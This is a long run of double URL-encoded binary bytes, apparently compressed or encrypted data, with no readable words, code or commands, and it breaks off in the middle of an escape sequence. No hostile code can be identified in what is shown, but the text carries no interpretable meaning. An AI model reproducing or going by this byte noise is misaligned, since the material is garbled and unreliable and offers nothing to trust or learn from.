%25ED%2507%250A%25B9%25EA%25F1%25DD%25D3%25EA%258DC%25CCp0%253D%2583%25EF%251B%25E3e%25E4%2580%2512%255D%25CE%25A5%257FP%2598kf%25AF%25A9Ug%2527%250D8%2527EU%2586%253B%25C8%2509bE.%259A56A%25F5%25B5%25819%25BCHS%2523%2505%250F%2522%257C-%2585%259ENk%25AD%2503%25E1%2583%25C5%2582%258F%25D0%2595%25E6%2525%250F%25ABzR%25F5%2525%258C%259B%25C1J%258B%25CF%2504%2597%257D%25C1%250C%25B2Q%259A%2585%250D%253D%2501%25AF%25AE%253AJ%2514%250Bh%25C0%25DB%258D%25C3%25C7%25A1%25D4%251E%258B%25F7%252C%2560%25A0%2B%25AAG%25AD2%25ED%2517%25D9%257E%25EB%2595%2500%2597hF%25B9%2599%257B%25AEWv%25F2%25F1bC%2509%25D7%25A2%258DL%25FE%250CtK%25DD%257E%25C3%257E%2516%252AL%25EE%2516C%25E6%25CB%258FM%2503%2507%258BS%25C7%25B5%25A8%25D0%259A%25E1.9%2588%2521a%25DDj%253B%2581%25F5%258F%25FE%25FB%25BDC%257C%25036%252C9%25C9%2500%25B0%2598%2598%25AC%25FE%253E%255E%25CC%2506%2528U%2505TOe%25B0k%25B2%25CA-%2588%25E0%25D9%2506%25C4%25F0%25D7%2529%253A%2591%2515%25FE%25AB%250C1n%255D%25D3%2525f%25A6%25F9OA%25D1%25C8%25BD%25CD%2522%2599%2518%25BA%25F0%25D4%258Es%2513%25DF%25B5%25FAlA%25BF%25C2L%25C6%258C%25F8%25A8%2518A%25A1%25AC%25CC%2527%258B%251E%2521%2512%2589h%253C%258D%25EFP%25A9%25DD%2597%25EC%251E%251F%251E%2587%25DAU%258B%250Bb%25AF%25FB%2509GW%2581%25AC%25A2%25AE%25EBI%2589%25A3%2599%2508R%25CF%251E%25F3At%25FER27q%25FE%25E9G%2523xo%252A%250D%2594%25D1%2500%25FB%25DCk%25CFG%2594a%25DDp%25B8%25EEZ%2588%25CD%2515X%2521v%250B%252F%25D9m4%25BD%2512%25FB%255B%251E%25DC%25F9%25B9%25CAr%2581y%2505%257E%2594%25F4%2502k%2582%253A%25C1%253E%2592%25D4%25F7%2593%25CDS%25BB-%2504%25BBz%25D2%25BEM%25E6%25C8%2589%2581%2581%25E1%2589%25E9%252F%2560O%25AB%25E4BZ%25005%2507jC%25B2%25EE%2517L%2599%25ABe%252Fu%257F%253E%25A7%25CBn%25CC%25C3%25D7%2522%25D0%25E2%25F3%25ED%25EC%25C4%25DE%25CFD%25CAG%25CA%25F6%2501%2598%2580%25A0B%25F59%2508%2597%25ED%2524%25C9d%25E84%258Ay%251E%259BY%25F0%2597%25E7%25CE%259B%25DFmS%25C1%25CD%2594%2508%25BF%25DE%252A%25A1r%25B0%25BA%251BN%25C7c%2500%25BFL%2509%251C%2518j%253AuJ%25BBF%25FF%25AEu7%25F5%251F%252F%25F2%25BCdy%2526%2523%25C3d%250C%25BD%2B%25D5%2587AC%2515%258C%25A2%25E5%25D7%25BDe%253A5%25AEn%2517ss%25EE%257D%2525%25F9%25F9%25F6%2588vG%25B5%25DAGV%25BA%257CkMa%25CEV1%25C3%2526%252B%25FD%2519%2590%25AE%257Cf%25C3%25C7%250C%2510%25E2%25AF%25C4%25C7%2599O%25E9a%25DF%258D%25BE%2518%259F%255C%25A1%25F5%25DF%2595K%2519%25DE%251C%259Er%25CB%251D%255B%25978%25E0%2525%2587%25C4%2582A%253B%25DA%25E6%25A42mv%257C%25F9b%25A8%25AA%25A6O%25DA%253E%25BD%25E8Y%257FD%25CC%2526%259A%25F7%2524%25F0%25C9%259E%25E2%251C%250AS7%25E0%25DD%25A5%25AD%25ED%25ACvh%25C9E%25D9T%2526%2516%257D%25E7%25BFOQ%25B2%2509%258F%25EE%25AA%25B1A%25E9%25F4%25C4%253C%259B%25EB%25EF%252C%2595%2598%257B%251C%25E85%2518%2506%25F9%2519%25BF%258D%251B%2581%250D%25A2%25F6%25F4X4%25BE%2589%25EDS%25F7%25F3%25B3%2514%2592%255E%258C%25FB3.%250BG%25EAD%258A%2592%250D%2510E%25F2%2511jWK%2586UD%25D80i%2502%2511K%25FE%2508%25F3%250C%25CE%25E5z%2594Z%253E%25A7%251C%257D%259F%2598%25DD%253E%258C%252F%253F%250F%25C4%25AE%258E%2529%252C%259A-%25B5%25D6%2516%25B0%25B5%25EE%2588%25C7B%25BEq%25F4%25DC%2593U0%25CA%25F7%25D4%25AC%251D4zb%2595%2580%2516%25D1%258D%25EBk4%2525%25CC2%25F5kw%25E7%253F%2502ax%25D7X%2580%2502%2504%258CW%2519q%25F3%25C0%25B9%25FD%258A%255C%25E8%25A4%25AB0%257CjR%25DC%25BBf%25B88%25F6%251A%252A%25E6%2506%2519%25EE%25E0%250E%258E%253F%25A0%2507%25F5%2597U%25EDR%25EF%2589%2585%25F4%2581%25EF%252F%25F9%25A9%259Ak%25F7%25DEsV%257F%25C9%258C%252B4%25CF%25ABP%25A7%25CEGz%25BF%25BD%25E5%2560Di%25B5%2504T%2594%251FH%25DAF%253B%2526%2517%25D5%250A%25A3%25B3%25F7%25AAwI%25D8Gg%253C%258D%25EE%259D%25B7%25EB%25D3%25C6%253AE%25A0%258C%25AB%2526%25A2%25B5%25DEs%25FA%25C2%25C2%25B4%2507r%25BA%25D3o%25CB%2593%25D9%25D2%25D9%2580%25A4%253F%2503k%25D6%2560%2581%25EA0Y%253D%25C0%250Cc%25FC%2580%25A3%25AE%25FB2%25C2%2588%2594%25C5T%25B5E%25DBG%25ED%25A9%25F3l%253F%259F%255D%2524%259A%25CA%25D6%25B3%25FC%2599%25F8o%2582%25BB%25DE3%25BB%25C5%25B4%2597%25C6a%2583%2508%25EB%25EB%25E8%2518%25BF%25DE%259F%25DBd%25F6%25A0%2508%25E7hDjY%259BjA%25FD%25F3%25B6%25DFq%25FD%2522%25B2T%25D2%25B0%2589%25D4%25EB%25CA%2523%2525%25A8%25F3%25EB%25FC%2540t%25D7%255D.%25E1%25A7%2540%257CZ%2590%255CO%25F5%257F%257D%2529%25AE%25DEd%2502%257DLg6%259A%25BA%25F0e%25D8cD%25B9_%253Dr%25B1iA%2581z%25F8%25BEV%25B4%25DB%2501e%2505K%25F0%259BR%252FO%25D3%25EB%25E2%25A93%25EASOTt%25DFi%25D6%25DAW%25C2_%25B5%25A7U%255C%255C%2596%258B%25F4i%25E2e%25D8WEP_%258C%25F6%258A%25F6%2523%250A%25FA%25831g_%25F9%25F0%25B0%250D_%2509%25AA%259B%25BF%25C6%25F7%2508%25FA%25D4%25CD%25E3%2598%251D%25ED%25FEgpMu%2586%25C8i%250F%25EF%25112%2508%25AF%25A4%25D1%2587wwY%251BU%25E8%25A9%2516%2591%253D%255C%25DALxC%25EE0p%259Ai%251A1%25ED%255Bb%25CB%25F8%25C9%25E8%2588%25D3%251B%257E%25CA%259C%259A%25C6%25DE%25EC%25C93%25DD%25ED%25F9%257C-%2597%25AC%253D%25D8%25A2%25AA5%25248%259A%259E%2512%255B%259C%2528%25C5Ny%250D%25D7%251F%250C%25B9%25B5%25AFl%257D..%2514%257C%2560%259C%2526%25F9%25EC%25C71%2523%25EF%25CC%25D8d%255D%257Bq%255B%25D4PUu%251F%25A8%25DA%25D7YuhB%259F%258A%251C%25E6%2515%25C6%25DDI%2506%25BB%253E%25EA%2560A%25F3%25C1%259E%25B1%25FC%25F9V%2529z%25DCf%2585%25FCK%25A85%25CCF%250C.%2593%25A6%251E%257C%25D7%258D%25E9%2515%2527%25BE%25DC%259D%2515%251B%2580%251F%25E4%251A.qM8%251C%25D9%259A%25FD%250E%251Fo%25CE%2507T%2560%25C4%25A6%25FE%252A%25CB%2507%250B%2525%2595mly%25B1%2586%2529d%253E%259C%251D%25B66%25EAs4%25EA%25FE%2588%252F%258Bko%25C3%25853%25BDg%25B5%2522%2591%259D%259D%25C2S%258Ap%253FL%25CF%2501%2594%25B7%252F%25EF%2500%25A4Sw%25151%25E3%25CD%25ADy%2581%252B%2509%251C%2593%25E52%25A1H%25DC%257D%257BZTTL%25FC%25D2%25CC%259F%25AD%252C%2503%25A4%25A08%257FU%25C8p%2588%25BA%25B8%2B%2508yx%25B7%25D1%25DD%253D%2519%2598%25A6%259D%25E6%257E%253B%25CD%25BDj%25EB%25A48%2522%251E%2507%25FE%25BE%25F1%2506%2524%2519%25CF%25FD%25CA%25A67%25A0%25B0%25973%25FCfp%250B%25D4%257Fhf%25B3%255E%25BF1%2595%257F%2590%25DB%2527vC%251F%25B9%259D%25BBkW%2515%2519a%257B5%250A%25DBy%2507t%25ED%25E6%25B3%250E%25CE%2598%251E%25DCw%257DPfi%25D32%25D9%259BF%25BC%25B6%25DFsy%2509W%25D1%25FE%25E9zj%25C7C%25CE%25A8%250C%2595%257B%2514%257Bh%25F9%25A3n%25AD%25D0%25DC%253DG%252FlP%257F%2508%25F1%25C2%25DF3D%2526%2583%25BC%2597%258C%25103%2588z%25B3K%2599%2593%253F%2514%250Dk%25C8%25BBhx%257E%25EEOs%253AB%25AA8%2587%2585%25A6%2501uq%25AB-%25EA%2585%25ABm%25E1%25C3%2514%25C91%2585%2508%25B5%25DF7%25FE%252C%2589-%25EE%255E%25AAp%252F%2529x%2560%25D6CMDw%25BE%25B5I%2517%257F%2584%2583%253D%2529%25C8x%2B%252A%25DC2%253A%253C%25D4%25AE%258F%25C2%25AF%25E5%251B%257E%25EB%2515%25D3W%259D%25D8%25EF%252F.%25148F%257Fq%251E%25BAsu_%25B3%25F0%258B%25E6%25E0%25FDV%2525%253A%25DDzn%25C0%25CFD%2511%25CD%25F2w%25F3%252B%2529%2518%259C%252A%25FD%258D%25E8%25E7%25F9%2510%25A0%25A9%25E59%25A5L%25D7%257Bo%259E%25C2%25A2%252AP%2595W%25CE%258Dy%2512%257C%253F%2598v%25EF%25E6%25AD%25FA%2B%258E3%2528p%25A8%2513-%259F%25E5%258C%25A4%25DA%2521%25C5%25DE%2540%253B%2503%25B4%25F6%25AF%25CC%25A9H%25BB%25BC%25E9%25AB%250A8%259D%25FF%25EA%250F%25B4%2523L%258C%25A2%255B%25F3%2581%2589%2504%259A5v%25E3%2511%25F1%2B%25A4%25D2%253B%25D3%2510T%25B6h_E%2592%251E%250E%2518%2591%25DA%25FB%25FD%25D82m%25CAH%2528k4%25CA%25BB%25B4%25C9%25BB%25C88E%2588%2506%25D2%25FC%25F9%255D%25BF%25E3J%25BC%25C6%25AD%2521o%25EE%252F%25CA%25AF4e%25A8V%25E83.%259A%257B%25BB%258A%25DB%25F0%258E%2526%25FD%2525%25E0%257B%2527%257B%251B.%2591%25AD%25B8%25A0%25AF%25DD%25A79-%25E7B%25EDw%25D5%25BA%257B%25B1%2585i%25BC%259C%251A%25B4K%2519X%25AE%2515%257E%258C%25B7a%250DS3%25DFR%25B8C%2597_s%25B8%2590%2519%25DA%25E3M%250B%2526%257F%25E7%2525%2583%251E%2518L%25F9R%25CA%25FD%25D6%259Et%259Ct%257E%2B%25BC%258A%25F0%250C%253E%253E%253B%251D%25E5%259E%258D9%250E%2585%2598%25E0%2507%25CE%2504L%2589%2512_%25A4%25B6%25E7%25B3%2508%25C7-%250C%25D3%25D3%259E%25D7%25E8g%25A4%25DC%2507%251C%250C4%2509%258Ai%25A7ry%259A%257BFlT%250B%255E%259B%25D9%2585%25E2%2582%257DK%2598%25B8%25ED%250D%25E6%2507%25FD9%2504%259E%25F6K%2514Q2KX%25AB%25C75%2592%25C5%2594%25EB%2595mG%2596U%2591%2515%257C%253A%2508%2504%2522%25A8%2512%25A82%2507%25F9p%257C%25A9%25A6%25A3%25BCn%25FEX%25F6b%257BB%25C8%25E8%25EB%253D%2598%25FC%250E%252B%2515n%25B1W%2583Z%25C4%253A%25E9%259B%25DF%25BD%2597%253E%25F3%2502%25F99%250Eh%259En%25C6%25BB%25E0%258C%25F4%25D0%25B7%2524%25DE%25E5%25E3zy%25E8%2509%25D1%250F1%2591%25F0%2500p%25E54%2512%2528%2518%25F2%25852%252F%25B6L%259Ev%25EA%25D8%2503Q%2596v%25FA%25DEE-%2517%25BF%25AF%2509V%259Fp%25C0%251Ea5i%2596%25FAu%25BC%25B4%2516%2529k%258FM%2505R%25B1%2595%25FFM%25B0cQk%253D%25AA%25BD0Q%253Ch%25B1%25EDG%2581%253F%255BZ%25BClD%2597Z%25D6v%25BB%25B6%2527%2586%252B%2560%257C%25D9%25F5%25A2%25D4%2519%251F%255E%25D75%25153%25C8%25BD%25C54%25E1%25A8%252Ae%25F3%25DAW%25C7%25CA%2599%2501%25A8%2524%25DFs%253F%2580%2528%25A1p%253C%25DC%251E%255B%25FCU%25C7%25C1Y%2580%25AA%25A1%25AB%25F0I%25A8%25B5%252B%2510V%25AF%25DD%251Ee%25EB%25FA%252C_%251Fgq%2515%2589f%2599%25A2%25D0.S%253F%255E%259F%25CE%25406%25AF4%25FF%257E%25CC%2581%25EB%25F9oL%2580%25B9%255D%2522%250B%2505bE%2522%25AD%25DC%25E1%25AD%25A2l%25C7%25D2Q%252Fr%2590aN%2501%258D%25FB%25FDQ%253E%25DF%25CC%25CE%2500%25BE%25DA%25F6%25AD%25CA%25AF%2514%2525o%25FA7%2589%25AC%25D8%25C4%25C0%253E%25E2%25FB%25A3%25F9n%25D5%25FA%25BD%253BO%25C91%257C%25D2%25CBeM%255CP%25C8C%25E0%2589%2517%255B%252F%25E34O%257D%2510s%252C%2523g%250B%257D%2586%25EAE%25DE%25DC%25EA%25E5%251A4h9%2517%25EF%251B%25FC%25C3%255EJ%258C%2582%259FC%25B8%257B%25E7Iy%25DF%25FC%25B2%2598%25F2%2513%25CA%25DC%25AD%252F%25B9eo%25C0%25A2%25F3U%251B%2599%25C1Dp%25A5%25A7lG%25DE%2505%2504%253E%25847%25B6%25E8%25B0G%25BA%259D%257BE%25F4nE%25E48%2501%25B7%25DC%25B0%25F3%25A3%2525%25C2%25F3%258B%25D4%25E0%250B1Z%25F7%250Fv%25BE%25DB%25C7%25FDv%25EA%25B2%2597o%25ACy%2584%25DE%258CUje%259B%25CB%25F1%2504Re%25D5%25A7O%25C6%25F87%25C8%25AD%2502L%259E%25DC%25ED%257D%252A%252F.%25F2%25CC%25DA%25A4%25C9%25ED%2528%25F9%2592%252Ff%253Cv%2514%2523%2596E%25CEN%25C1%257E%2581%251D%25A4%25ED%2505%25C9%2524%2504RD%2524%25CD%253AJ%25B8%25C9%25D8%250F%259E4%25E2%2509%2504V%25B2%25F5v%25FC%25C9%2517%258B%2510%252C%25F2%25FE%25F9%2594%252F%25F7%25C9%250B%258Eg%2515V%25CC%25AFE%25C1%250F%25D7%25AA%258DT%25B5%252A%250A4%2588%2585k%25EC%2584%25F9K%2501YT%25A3%25B5%259B%2581B%25DE%2504%250E%2508n%2519%2519%257D%25F7%2503%25A5%25DB%25AC%259E%25CD-%250D_%25FB3%258D%2509z%2580%2592s%253Bx%25EE%25AD%25C0%25CC0%2502%25C9%25D7%250E%257Bf%25F9%2593%252Cq9%25B8%2585%25FDaD%259E%250F%25BB%25A8%2500%2BMX%257E%2595%2560%2592%25219%25A5%252A%25B3%25CE%25B4%2598%25C7R%258CI%258E%25D6%25D3%253EJ%2594%25B9%2589%253D%25A5C%25FD%25BERA%2581%25CF%2589%25FD%25FC%25F9%2506%253D%2592m%2593B%2529%25D7%25B6J%2514%25BA%25EA%25D2%251F%2514BY%25DB%25FF%2523%25BB7%2513%2591%2519N%25C7%2503%2540%25FD%25C8%25E8%251F%25F0%25EF%2560%25BE%25B4%251C%259F%2523%25EB%252C%25E2%258D%255B%2525%25B7%258F%25CBf%250F%2540nh%25C3%2503%257Ft%25E7%250A%25EA%2527k%25AE%250B%25EDIU%25BC%250EWr%2521%251F%2596HT%25A9qb%25C7%2508%25D4O5_%250F%2511o%2582%25B7Gn%25F3%253F7%2524%25F1%257E4zG%25E8%25E9Q_O%25C2%259C%2598%25C5%251F%250D%250AY%25E2%2527L%2582%259D%25D0%25DER%25A5%25B2b%2502%25DC%252AN%25FC%2511%2528%251B9%2524l%257F%25A5%25A9d%25D9%2519%25FE%25AB%250D%251B%2591%25CC%2588%257F%25FA%25B0%250FT%253B%253D%2502%25EE%2586%25EC%25C2%25BAm6%2595%2502%2595%25B9%2503%252A%252C%25EF%25826LO%25C3y33%25F1%25B2%250AL%2586%2506%25A7%25E9%25DE%25DC%2508%2595%2560%25C4%25B4%25DD%2591A%2509%250BY%25CDO%25BB-%25DA%25F64%25BA%253A%25CE%25C7%2581%2597%25BA%251F%25AD%25B9%2560%2596%25F3%2584V%25BA%2519%25D3%25EE%2596%25AB%2590%2597%25BC%257E%2586%2527OT%252F%25AE%25E9%25BA%25EB%25EB2P%257E%25F7udfd%25A3R%25E4%257Bg%2540I%25A3%25DC%25A6kF%2585%25E2%251F%25FF%25FCl%2513%25F1%25E9k%2B%2592%2590%25D0%25AA%25FF%25E7t%25DD%25DBWy%25CAb%25DEV%25DD%25DF%253F%25DA%258A%25D3%25FA%255B%251A%2500%25E1AJ%257D5%25FD%250F%253E%25E18%25F6%25EE%2514r%2523%2592%25F6%25C38%25B7T%2518%25FFV%25AB%259F%2517%25BF%258B%257DU%25F8%25EE%2587%2580%259E%25F5%25E1FX%253Br%2501%2519%25D6e%25CF%25F3R%253F%2516%2591%25D7%2583%25E5%25C5%2519u%2588%259F%2522%25FA%253B%25B4%25BFx%25B1%251B%253A%2586%258F%25E3%257B%257E%25DA%252F%2599n%2581%258D1%2B%25AA%25C6%252C%255C%25E8IkA%2596%25FC%2514S%25A9%250D%252C%25D0%25D0Yr%252F%2509%25B5%259B%25AF.%25BB%25F0q%2599%259C%2515%25A0D%253C%259E%257C%25E85U%250B4%259D%2505%258E%2588%250D%25603S%25CCI%2B%25BC6%25FF%2587%25CD%25AD%2525%2523%25BD%25ACE%25DF4Cx%25F6%25B3%257B%259Dz%2587%25C1ov%2505H%2521%25D3%253E%2525%259Bk%257D%2501%25D3%25DF%25EE%25F3%258AEQ6%25D3%25A5%255B%258D%25BC%25C7%253E%25AEE%25E14E%25A1%2590%2507%258A%251E%25AC%25FC%2528%2509%2540_n%25F0A%2521%25E3%25FC0%25E4%2594%2540%25C1%25C8%25EB%25A0%25D8%25C3%2526%25BD2%25D7%25A6%25CF%25F8%25D2%25F7%25C7.%25E3%2589%25E7V%25AC%25A1%25D4%25E16%25EE%253A%25BF%25040%2593%255D4%25BA%25AC%251D0%2584%2505%252C%25ED%25D61%25F7%2588_%25A2X%255E%250C%2519%2590%257F%25A5%257B5%25C7%2519%2521%2599e%253C%2522%25A8S%25C1%25FD%25BA%25FF%252A%25FE%25280n%25220N-%25B1pM%251F%259E%251D%251B%25E3%253F%25B3%25ECBI%258D%2524U%2584%2580%255D%25FA%25E4%25D6%251FJ%25ED%25B1%2505%252Fk%255E%252C%25F22%2588I%25D7%2524%25C9%2524%25D7C%25D3%2586%2502%25D9%2540%2590y%2582b_%250F%25CD%25B8%2519hB%25D5%255EG%258D%2524cp%253A%2502k%257E%2501%251D%25C8%25FD%25CC%250E%25AEy%2508%25C9%25C7%25A8%25C1d%2597I%25E7%2584a%25FA%25CD%25D1%2529%25BCD9D%2593%251A_%25F3%2508%2505zFs%25E3%2595%2560eE%2591K%251F%25DD%2597%253F%2591%25BE%251F%25B9%25D1%2584O%25CA%25CB%25CE%2591%25D2%25F7%25B4%257D%25CA%2587%2504%251B%25F2%25AC%25CE%25A8%250FB%257E7%25E1%25C8%2591%25BB%259D%251D%2540%25ADBy%255DkT%25D6%2597%253C%2528%25A86%2596%25C3%25DC%25B1%25FC%25F0%2593%2503%2523oB%25DB%25E2%2582d%25FC%2527%2510%2581%25D8%25A8E%2597%25B5%253F%25EDQ%251BC%25B7B%257EW%25D7%25E3%25E49v%25D3%2526Q%2512%2580X%25D70%2508%25F1r%259C%25F1%2522V%2517%25D9%25CB%25CE%253DY%2524%25D8%25AA%25DF%255D%253F%25D1%25B2%25E3%25D4%25C9%25F6%25E1%2500%2583%255EGU%255C%25F0%25CD%25B6%25B7%258A%253DE%25B8%257F%25D6m%2512%25DBa%2513%259E%25E6%25FE%253Cou%25FC8%2527l%25FE%251046%258E%2560%250DTm%25F0%2500%25E2L%25D0%2509%25BF%25E7X%25C1e%25F4%2599%2523%25DB%252C%25EC%25DE2E%25D2D%2588p%2521%257C%257F.%2519%25C0%257E%25C7%2598%2580%25A3%25F5%25FD0%25BA%2590%25E0%2512%2507%25C9f%2589%25A2%2524K%25B1%2524L%25BE%25F4%25BF%25C1%253B5%2501%25FCy%25D1%25B9A%2517%25FF%2508o%2B%25C2%2503e%253D%251D%25F8%252A%25AEd%25DA%2528%25F0%259B%2516%255C%25A6X%255C%257D%25B5%251F%252C.c%25FB74%2509%258B%2587%2592Z%25B2P%2599%25B0L%25AA%2525v%25ACD%251A%25C2h%259C%250EV%25D7%25EA%25B8%2584%255B%25E7%257Ek%2522m%2589x%250D%25D6%25C5%25E0%2588E%2528%252C%255D%25AD%25A9%2594%25F4%25B6%25073%25AA%25C8%25D9%25C3%2504P%25CA%25B8%251B%25FD%25CB%25FE%25D1%2529%250E%25C3%25126%255ES%2517Lz%25E4%25EDx%25A1k.R%2516%25A4%25DE%25D1rcWh%255D%25E6%250C%2598-%25F08%25CDKqX%25FC%250D%25AB9%25B6Sqq%2522_%2597n%25F3i%25E1%25D5%258B%250D%25A7B%252F%25AB-%253D%25C6%259E%257B%2523n%25BEm%25AE%250B%25E2%25E1%252F%25BC%25CD%25A6%25F2%25AB%253D%257C%2598%2528%255D%252F%25D6%251B0%25F7%25FAg%25C4U%250D%25E8B%2526g%25DC%2592%2540C%25F31i%2598%259E%25B1%25D0%2590%25E64%2514w%252F%2509%258Ar%252BNdD%25EF%257BN%25EF%258A%253D%25E7Z%25E7%25E6%25F1Y%259A%257F%25152%25E6%25BE%2528%2584%25EB%25A7B%25DB%25F7%25F4V%25D5_%25F4%25FC%25B9%25A3%25FA%25F3%2528%2527%25E1%25AB%2514dsc%25B4%25BD2%2522%25DD%2517%2527%25F2%25FA%251A%2586b%25B9c3%25AE%25BF%25AErH%25C4%25D6H%25B9%25A7%2524b%251D%257F%2587%25D2%2583%257E%2525%25E1%25BEa%255E%2590%2505%25C7%25AB%25F7H%2597u%258Fwt%25FB%25C6%25F8%2590%2587%2508%25F0FUb%2599E%258AB4h%25AF%25BA%257C%258D%2522%2521D%25E5P%25D0%25B9%2599%253E%25FB%253A%2589%25F1%25D1%250B%25C8%25B64WZj%25A4%25DA%25D1%2519%25190%2583up%2581%25CE%25C6%25B7%25E6%25D9%258Bf%25C1N%2508%2527%2505%2521%25AC%2517d%25C6%25C9%25DD%2593%25D3%25B1q%25EBc%25EEh%253Ck%257C%25E9%25A7%250C%25DC%255D%25EC%25AE%257F%2580m44%25ACC%2508%25C9%25E8%251A%25D7%25DA%2524%253E%25B8O%2518%25BF4%253DW%252F%25FA%25A8%2588%25DF%25B1%2506%252A%2511%25D5%253B%2504%25D5%25B1d%2529%2500h%25E9w%25CEb%2511%25EF%258Fb%255BO%250DX%2580%25C2%25B8%25A9%2592G%25ABq%25B3%2529%25FEvJn%2521%2560%2502%2508q3V%25C6%257C%2B%25CC%251E%258D%2500%25A3%259A%25DD%25196%2514m%2560x8I%257C%25F4z%258BOe%2599%2505%25E4%2501%252F%25A7xs%25EA%253F%25D2%25B7%25F7.%25CB%25C7%25A8M%25F1%25ED%255B%25A6%25F0%259D%25F6%258FK%25F8%25218%25CCoV%25D9%2529H%25A6%25A2%252Cx%25A3%25CA%2508%2513%2511%252C%2599%253FXS%25B0V%2515%2583%25F9r%25C8%259E%258EF%25976%25AD%25C1%25EF%25D4w%2581l%257E%250E%25C09%25AF%257F%2502%250F%25B59%253A%25B6k%259C%258D%2585%2581%25D1%2527%25BF%25B4%25A8%25E7%25C1%25CA%25E8%2588%25BE%2500%250ApU2%25EC%25C4%25DB%2526%25AA%259F%253D%25BA%255C%251Bv%25B9%250F%251D%2584qN%250A%2505%258C%2560g%250E%2595%25BF%25B9%2517%252BU%25A6%255DQ%25F5%25AA%252B%25DA%2528%25EDL%25E2W%2507%25AF%253E%25FA%25EB%251Eo%2581c0J%25DFOO%2560%2593%259A%252C%258F%2582%25CFi%2518l%257F%2515%25D6%250C%25E4%25EE%2507%2593k%25F5%2586Rxm%25FE2Uq%2505%25CD%25B3%2598B%2522%25BBs%259Ft%25A56_%257CSEzU%25D0%25DE%25D5%259C%25D3M%25CD%2526%257BV%25BFS%25A4%255C%252Cqf%2524%250EX%25A6%255C%25D2%25BE%2584%25A5%2529%25AE%257EH%25F3c%25A70%25DE%25ED%25D1%259C%255D%258C%2583%2501G%2583D%2589%253B%2586%258C%2510%25CEh%258C%25DF1%25A0%253A%250D%253C2%25A5%25DF%258As%257F%25D8q%258D%2506%253F%2589%25CD%25AF%259D%2586%255E%250A9%25A2V5%2500%25ACl%25FD%25C2%258A%257EE%2B%258A%25CF0%25A0%2506F%25C7%259B%250D%25D7%25A6_%25259%250CJ%255B%25CBR%258A%25D8%25B2%25AA%251B%25B5%25F9C%25949mH%2507%25FC%25ECt%25AD%2584%25B2%25D4%25C4%25B6%2581%25A6X%2528%2509%2590%257C%2501%25D8%25C3%2525s%25DA%2589%25D8%253C%25FFh%25CC%25BEkl%2583%25C5%25A5%25FAE%251D%252C%2593H-%251B%25F7%251BD%255E%25CD%25F7%25CD%25CEOh%2584%2593%25CE%2521%251D%2526%25A7%25D8Q%25BA%258AI%255D%2511%2598Bn%2597%25F8%2596%2585%25BA%25AB%25E5%25AB%25C2%25C0%25D2%2590%25F7%2510%25E3l%2B%253C%25DA%25D7%25AB%25C2%25E7s%25B9%2504%253F%251B%255D%25FE%253A%253ET%25AF%2523%25FA%258B%25B3%25F9%2597%250FTY%25E3%259F%25A5%252C%25D4%25D0jv%2500%250Dp%259BL%25B4I%25BA%259B9o%2510%2525%253F%25E7%2597%2502%2583%250F%2590%25811%25A0%25B3%25FDdx%25DD%25A9%2507%2589%25A6%259E%258C%252A%25BE%25EC%2516%25D7%255E%2500%25C6%2506%25FB%25F8%253EG%259A%2529%25EC%25AE%25ACJ%25CBa%25BC%25F8P%25EB%252F%25E0%2505%257C%25B6%25AB%257F%2584b%25C4%2521%252B%25B3%25CF%25FD%250A%2509%25E8%25D5%25D3%25BAkg%25C6%2514%25A1%25945%25FD%25E3%2508%25B4%25DA%25AB%25DC%2581%25C4%2516K%2593%25F2%2587X%2596%25C5%2512%25FC%25EB%25FE%2596%253C%25D2%2507Ze%25E1%25D9%250Dsi%259C%25EAFO%25CF%258A%25B9%25D9%253E%25FB%25D2%25F5-P%25E8%2521%25A8nN%2580%25C1%25A2%25EC%255Cv9%25AB%25AE%258E%2528%25A4%25D3%25E0%25EBs%25FA%258D%25BF%25BEM%259CA%2592%25EF%25B7%25F9%2581%2507%25B7%25EF9%25A9%25ED%25CCy%25C7%25E4%2580Q%253A%25D0%25D6f%25C7%25C7%2513n%253A%2590%2B%251D%2592%2595%25D0%255DD%25A1y%25B0%25F4F%25F9%259C%25E5%257Co9t%25AE%253B%25FC%2500B%25A7%257Bos%2500%25AC%25BA%251B%25FE%259B%2599j%25D9%25C8%25AD%25CF%25DF%2599%25C9%25FD%25A3%25B1%2Bw%253D%25C2%2528%25B3%25E5%25AElvC%25C2%25D3%25BBM%252C%25EEfQ%257B%25A3%25C8%25B9%25D6%25B7%25B6%25BC%25C5%25BB%25AF%25C8%25AE%252BP9%25C0A%25ABi%2526%25B4%25DEF%25BA%25C0%25C6H%25A0%25E7K%25CF%250E_%25E4O%2599%25BC%25FF%252A%25DB%25D1%2596R%25B1a%25EC%25C0%25C7%2505%25A7%257C%25A4%25951%252B%253FI%2581o%25C9E%2586%25A2k%257D%25D7%25BB%2529%2500%25F1%2501%25F6R%25FCfj%25FF%25EB%255B%25D8rk%2583%2594%25BDe%25EA%25F4%2582%2525%25A5%25ADR%2521%2595%25BD%2516%25BE%25F2%25B7%2507-%253D%25B4%2524%250EG%2582%257D%253C%25D5MOy%25A3PY%25B6%25C1%25950%252C%2516%25F1%259B%258B%259A%25BE%25BD%25A0%250AEa%255Cn%25A4KS%253E%25E1%2580O%25EC%25FDP%25ED%25BB%257BA%25A7%25A7%25920K%25B0%25D9%250B.%25B4z%25C4yq%257D1e%255C%2598X%25F3d%25AE%25C9%25E8I%25E8_9%25F2%25FA%25B2%25FEN%25AA%25B0%259C%253F%259C%2592%258D%25C6%2519%25EC%25BA%25DBW%252Fi%2517x%25E1%25DA%25E1I%255C%2525TG%250A%250E%2590%25AF%25E2%2581%25ADO%257D%2598be6%25A7%25BF%259B%25A6%255Ch%2502%25AD%25AA%2501%255D%25E7%25D8%251B%25E4%25B7%251F%25CC%25B93%25BD%250B%25CD%25F1%253A%2503%25D5%259D%2515lyE%25891%25DA%257C%25A1s%25F3%25BF%2592B%2599%25AD%2505%2598%25CB%25C1%25CE_%25A1%25F4P%25E721L%2588%2523%257BKA%25C6%25EE%25FA%252C%2518%2523S%25E7R%25A0%2598%257C%25A7%255CW%25DB%25B7%25C5%258E%259E%25F2%25CC%25AE%25D7%252Fr%25CB%25D7%25ED%2510%258C%25A9%258C%2505%25F8%25CA%25EEJ%25A74%25A0R%25E6%25DC%2501-%2588f%253Dp%25E4S%2589%2521%25CDf%25AAd%2593x%2590IL%257F%25F6%2529H%2519%25DF5%2594G%25F1%25EF%25171%25F08%25A8E%251D%25ECi%257F%2590%25BC%25F4%250C%253D%2518%257F%259E%2501%257F%250B%258A%259C%25D4%25F2I8%25A8V%25E1y%2589%25D0%25DC%25E8%2519%25C9Y%251E%2503%25D9%251D%2580%25FA%25C1%25CB%25E7%25B3%2528%25FD%25A3%255D5%25BB%2540%2583%25B9%2528%25A5IZ%253B%25C3%250F%25CB%25BD%2